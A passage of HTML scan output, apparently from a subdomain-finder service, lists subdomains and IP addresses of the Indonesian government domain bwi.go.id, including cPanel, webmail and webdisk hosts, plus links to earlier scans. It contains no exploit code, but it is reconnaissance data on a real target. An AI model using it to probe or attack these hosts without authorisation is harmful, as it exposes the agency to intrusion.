id='check-status-button' onclick="checkStatus('www.wakafuang.bwi.go.id', 'subdomain_435c3e46e0473810adbf980bcef328a0')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.wakafuang.bwi.go.id'>www.wakafuang.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_dfb6a6fe6455057402d9439ed9dc6c7f'>			<span id='check-status-button' onclick="checkStatus('autodiscover.ar.bwi.go.id', 'subdomain_dfb6a6fe6455057402d9439ed9dc6c7f')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//autodiscover.ar.bwi.go.id'>autodiscover.ar.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_23b733d6e2d7920c8bb43bbe2fed7c08'>			<span id='check-status-button' onclick="checkStatus('autodiscover.bwi.go.id', 'subdomain_23b733d6e2d7920c8bb43bbe2fed7c08')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//autodiscover.bwi.go.id'>autodiscover.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_4566e361f990589fdb176df337cf2265'>			<span id='check-status-button' onclick="checkStatus('autodiscover.direktoriwakaf.bwi.go.id', 'subdomain_4566e361f990589fdb176df337cf2265')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//autodiscover.direktoriwakaf.bwi.go.id'>autodiscover.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_d1c2b8012ea5616edc258b806aca9d12'>			<span id='check-status-button' onclick="checkStatus('autodiscover.kenazhiran.bwi.go.id', 'subdomain_d1c2b8012ea5616edc258b806aca9d12')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//autodiscover.kenazhiran.bwi.go.id'>autodiscover.kenazhiran.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_7829acdd2de947c5baa3f17752af96a2'>			<span id='check-status-button' onclick="checkStatus('cpanel.ar.bwi.go.id', 'subdomain_7829acdd2de947c5baa3f17752af96a2')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpanel.ar.bwi.go.id'>cpanel.ar.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_04cb6a2efde3d11fa1b040e0b5a70a81'>			<span id='check-status-button' onclick="checkStatus('cpanel.bwi.go.id', 'subdomain_04cb6a2efde3d11fa1b040e0b5a70a81')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpanel.bwi.go.id'>cpanel.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_e3f9a02946ae0a21c1b658765d6ddd6a'>			<span id='check-status-button' onclick="checkStatus('cpanel.direktoriwakaf.bwi.go.id', 'subdomain_e3f9a02946ae0a21c1b658765d6ddd6a')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpanel.direktoriwakaf.bwi.go.id'>cpanel.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_a879c46caad1c318cc76a76916d40ba2'>			<span id='check-status-button' onclick="checkStatus('cpanel.kenazhiran.bwi.go.id', 'subdomain_a879c46caad1c318cc76a76916d40ba2')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpanel.kenazhiran.bwi.go.id'>cpanel.kenazhiran.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_b7497bf0412fb46a533b941ae11eb7ed'>			<span id='check-status-button' onclick="checkStatus('cpcalendars.bwi.go.id', 'subdomain_b7497bf0412fb46a533b941ae11eb7ed')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpcalendars.bwi.go.id'>cpcalendars.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_94abd70a1360cb6ed6e030e7a93a1677'>			<span id='check-status-button' onclick="checkStatus('cpcalendars.direktoriwakaf.bwi.go.id', 'subdomain_94abd70a1360cb6ed6e030e7a93a1677')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpcalendars.direktoriwakaf.bwi.go.id'>cpcalendars.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_6b1230f4c81171222e3ddbf66eee174a'>			<span id='check-status-button' onclick="checkStatus('cpcontacts.bwi.go.id', 'subdomain_6b1230f4c81171222e3ddbf66eee174a')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpcontacts.bwi.go.id'>cpcontacts.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_5c0e3165d62cc0a99786afd1e175d702'>			<span id='check-status-button' onclick="checkStatus('cpcontacts.direktoriwakaf.bwi.go.id', 'subdomain_5c0e3165d62cc0a99786afd1e175d702')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//cpcontacts.direktoriwakaf.bwi.go.id'>cpcontacts.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_283c41e0ab61e536b1f0866267bb698f'>			<span id='check-status-button' onclick="checkStatus('digilib.bwi.go.id', 'subdomain_283c41e0ab61e536b1f0866267bb698f')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//digilib.bwi.go.id'>digilib.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_30d36575461c2e47cb2b5081b784f28b'>			<span id='check-status-button' onclick="checkStatus('direktoriwakaf.bwi.go.id', 'subdomain_30d36575461c2e47cb2b5081b784f28b')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//direktoriwakaf.bwi.go.id'>direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_cb41e433d5d44ad6a46f18bff9cb91ee'>			<span id='check-status-button' onclick="checkStatus('ejurnal.bwi.go.id', 'subdomain_cb41e433d5d44ad6a46f18bff9cb91ee')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//ejurnal.bwi.go.id'>ejurnal.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_969e400fccb7bd201b46432113493e87'>			<span id='check-status-button' onclick="checkStatus('ipv6.bwi.go.id', 'subdomain_969e400fccb7bd201b46432113493e87')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//ipv6.bwi.go.id'>ipv6.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_300ce6d60f2ba1bc964463eb83266b71'>			<span id='check-status-button' onclick="checkStatus('journal.bwi.go.id', 'subdomain_300ce6d60f2ba1bc964463eb83266b71')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//journal.bwi.go.id'>journal.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_d7c7dae8931a95fbd39fe69a1274ddaf'>			<span id='check-status-button' onclick="checkStatus('mail.kabmadiun.bwi.go.id', 'subdomain_d7c7dae8931a95fbd39fe69a1274ddaf')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//mail.kabmadiun.bwi.go.id'>mail.kabmadiun.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_3ff7c8631051cba55f48519bdc899923'>			<span id='check-status-button' onclick="checkStatus('mail.layanan.bwi.go.id', 'subdomain_3ff7c8631051cba55f48519bdc899923')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//mail.layanan.bwi.go.id'>mail.layanan.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_4c77c43c7ef20db7a64685233730b81a'>			<span id='check-status-button' onclick="checkStatus('mail.lsp.bwi.go.id', 'subdomain_4c77c43c7ef20db7a64685233730b81a')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//mail.lsp.bwi.go.id'>mail.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_72bf8f72f36e8f6ddde1b519365918cc'>			<span id='check-status-button' onclick="checkStatus('mail.sumut.bwi.go.id', 'subdomain_72bf8f72f36e8f6ddde1b519365918cc')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//mail.sumut.bwi.go.id'>mail.sumut.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_56f3491a1ad9a828b8a21ca7f5d26906'>			<span id='check-status-button' onclick="checkStatus('webdisk.ar.bwi.go.id', 'subdomain_56f3491a1ad9a828b8a21ca7f5d26906')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webdisk.ar.bwi.go.id'>webdisk.ar.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_9052c0cc60ecb241a1d75e0d6892f43c'>			<span id='check-status-button' onclick="checkStatus('webdisk.bwi.go.id', 'subdomain_9052c0cc60ecb241a1d75e0d6892f43c')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webdisk.bwi.go.id'>webdisk.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_c8b3fade9f0525341c3bba6f6a7254d9'>			<span id='check-status-button' onclick="checkStatus('webdisk.direktoriwakaf.bwi.go.id', 'subdomain_c8b3fade9f0525341c3bba6f6a7254d9')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webdisk.direktoriwakaf.bwi.go.id'>webdisk.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_d72bd5242ce0cad35429ee3aeb5e72eb'>			<span id='check-status-button' onclick="checkStatus('webdisk.kenazhiran.bwi.go.id', 'subdomain_d72bd5242ce0cad35429ee3aeb5e72eb')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webdisk.kenazhiran.bwi.go.id'>webdisk.kenazhiran.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_88a1dd25063138c4c1409366b3755d67'>			<span id='check-status-button' onclick="checkStatus('webmail.ar.bwi.go.id', 'subdomain_88a1dd25063138c4c1409366b3755d67')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webmail.ar.bwi.go.id'>webmail.ar.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_7a5719f867cf93a9e1e051cb302326df'>			<span id='check-status-button' onclick="checkStatus('webmail.bwi.go.id', 'subdomain_7a5719f867cf93a9e1e051cb302326df')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webmail.bwi.go.id'>webmail.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_a5e89f684d7b08db1613532106c6dd6b'>			<span id='check-status-button' onclick="checkStatus('webmail.direktoriwakaf.bwi.go.id', 'subdomain_a5e89f684d7b08db1613532106c6dd6b')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webmail.direktoriwakaf.bwi.go.id'>webmail.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_a1f473158059226d6d482d73dbd59728'>			<span id='check-status-button' onclick="checkStatus('webmail.kenazhiran.bwi.go.id', 'subdomain_a1f473158059226d6d482d73dbd59728')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//webmail.kenazhiran.bwi.go.id'>webmail.kenazhiran.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_bd8d40c4d7ddf41addb9a90de3ff07fe'>			<span id='check-status-button' onclick="checkStatus('www.digilib.bwi.go.id', 'subdomain_bd8d40c4d7ddf41addb9a90de3ff07fe')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//www.digilib.bwi.go.id'>www.digilib.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_6b567ab3353d628eecdcca577215478c'>			<span id='check-status-button' onclick="checkStatus('www.direktoriwakaf.bwi.go.id', 'subdomain_6b567ab3353d628eecdcca577215478c')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//www.direktoriwakaf.bwi.go.id'>www.direktoriwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_bc7fb643ecc71ee89c18597ed06170e6'>			<span id='check-status-button' onclick="checkStatus('www.ejurnal.bwi.go.id', 'subdomain_bc7fb643ecc71ee89c18597ed06170e6')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//www.ejurnal.bwi.go.id'>www.ejurnal.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_1bf5fe009012784e28f0eeceed6537e3'>			<span id='check-status-button' onclick="checkStatus('www.journal.bwi.go.id', 'subdomain_1bf5fe009012784e28f0eeceed6537e3')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//www.journal.bwi.go.id'>www.journal.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class='d-none no-ip'>		<td class='status_column' style='display: none;' id='subdomain_9dc90345ba3e6de7558819c79fcb84b3'>			<span id='check-status-button' onclick="checkStatus('www.layanan.bwi.go.id', 'subdomain_9dc90345ba3e6de7558819c79fcb84b3')">Check</span>		</td>		<td>			<a class='link ' target='_blank' rel='noreferrer' href='//www.layanan.bwi.go.id'>www.layanan.bwi.go.id</a>		</td>		<td>			<a class='link ' target='_blank' href='/geoip/none'>none</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr></table><span class="btn btn-sm btn-primary mb-4 mt-3" onclick="showNone()">Show 34 subdomains without IP</span></div><table cellspacing='0' class='result_table' style='display: none;'><tr><td></td></tr></table><table cellspacing='0' class='tableau_des_resultats mt-5' id='tableau_des_resultats' style='color: #FFF; width: 100%;'><tr>
									<th>IP</th>
									<th>Count</th>	
								  </tr><tr><td><a class='link' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a></td><td>43</td></tr><tr><td><a class='link' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a></td><td>6</td></tr><tr><td><a class='link' target='_blank' href='/geoip/103.251.44.198'>103.251.44.198</a></td><td>4</td></tr><tr><td><a class='link' target='_blank' href='/geoip/103.106.72.114'>103.106.72.114</a></td><td>3</td></tr><tr><td><a class='link' target='_blank' href='/geoip/203.175.8.64'>203.175.8.64</a></td><td>2</td></tr><tr><td><a class='link' target='_blank' href='/geoip/103.131.51.70'>103.131.51.70</a></td><td>2</td></tr><tr><td><a class='link' target='_blank' href='/geoip/142.250.185.211'>142.250.185.211</a></td><td>1</td></tr></table>			</center>
        </div>
            <div class="row">
                <div class="col-md-12">
                    <h4 style="color: #FFF">More scans of bwi.go.id</h2>
                    <div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>November 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-11-30/bwi.go.id">		<div class="history-item rounded">			[2025-11-30] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-11-22/bwi.go.id">		<div class="history-item rounded">			[2025-11-22] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-11-08/bwi.go.id">		<div class="history-item rounded">			[2025-11-08] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>October 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-10-31/bwi.go.id">		<div class="history-item rounded">			[2025-10-31] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-10-19/bwi.go.id">		<div class="history-item rounded">			[2025-10-19] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-10-10/bwi.go.id">		<div class="history-item rounded">			[2025-10-10] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-10-01/bwi.go.id">		<div class="history-item rounded">			[2025-10-01] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>September 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-09-17/bwi.go.id">		<div class="history-item rounded">			[2025-09-17] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-09-02/bwi.go.id">		<div class="history-item rounded">			[2025-09-02] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-09-02/bwi.go.id">		<div class="history-item rounded">			[2025-09-02] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>August 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-08-20/bwi.go.id">		<div class="history-item rounded">			[2025-08-20] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-08-11/bwi.go.id">		<div class="history-item rounded">			[2025-08-11] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>July 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-07-07/bwi.go.id">		<div class="history-item rounded">			[2025-07-07] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>June 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-06-29/bwi.go.id">		<div class="history-item rounded">			[2025-06-29] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-06-20/bwi.go.id">		<div class="history-item rounded">			[2025-06-20] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-06-10/bwi.go.id">		<div class="history-item rounded">			[2025-06-10] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>May 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-05-31/bwi.go.id">		<div class="history-item rounded">			[2025-05-31] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-05-22/bwi.go.id">		<div class="history-item rounded">			[2025-05-22] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-05-22/bwi.go.id">		<div class="history-item rounded">			[2025-05-22] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-05-22/bwi.go.id">		<div class="history-item rounded">			[2025-05-22] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-05-22/bwi.go.id">		<div class="history-item rounded">			[2025-05-22] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-05-01/bwi.go.id">		<div class="history-item rounded">			[2025-05-01] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>April 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-04-17/bwi.go.id">		<div class="history-item rounded">			[2025-04-17] bwi.go.id		